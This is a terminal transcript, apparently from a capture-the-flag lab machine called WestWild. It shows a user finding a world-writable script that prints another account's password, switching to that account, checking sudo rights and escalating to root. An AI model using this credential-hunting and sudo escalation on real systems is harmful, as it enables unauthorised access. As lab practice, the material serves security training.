 root@WestWild: /home/aveng
wavex@WestWild: /usr/share/av/westsidesecret 150x19
-rwxrwxrwx 1 wavex wavex  101 Jul 30  2019 ififoregt.sh
wavex@WestWild:/usr/share/av/westsidesecret$ cat ififoregt.sh
 #!/bin/bash
 figlet "if i foregt so this my way"
 echo "user:aveng"
 echo "password:kaizen+80"
wavex@WestWild:/usr/share/av/westsidesecret$ su aveng
Password:
asu: Authentication failure
wavex@WestWild:/usr/share/av/westsidesecret$ su aveng
Password:
su: Authentication failure
wavex@WestWild:/usr/share/av/westsidesecret$ su aveng
Password:
su: Authentication failure
wavex@WestWild:/usr/share/av/westsidesecret$
root@WestWild: /home/aveng 150x19
  Graph this data and manage this system at:
    https://landscape.canonical.com/
New release '16.04.7 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Your Hardware Enablement Stack (HWE) is supported until April 2019.
Last login: Wed Jul 31 19:26:18 2019 from 192.168.59.1
aveng@WestWild:~$ sudo -k
aveng@WestWild:~$ sudo -l
[sudo] password for aveng:
Matching Defaults entries for aveng on WestWild:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User aveng may run the following commands on WestWild:
    (ALL : ALL) ALL
aveng@WestWild:~$ sudo su root
root@WestWild:/home/aveng#